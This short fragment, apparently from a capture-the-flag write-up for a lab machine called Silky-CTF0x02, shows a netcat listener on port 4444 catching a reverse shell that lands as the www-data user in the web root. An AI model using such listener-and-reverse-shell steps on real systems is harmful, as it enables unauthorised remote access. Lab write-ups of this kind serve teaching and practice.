 Administrator on ~/Desktop
# nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.50] from (UNKNOWN) [192.168.31.54] 60648
bash: cannot set terminal process group (690): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Silky-CTF0x02:/var/www/html$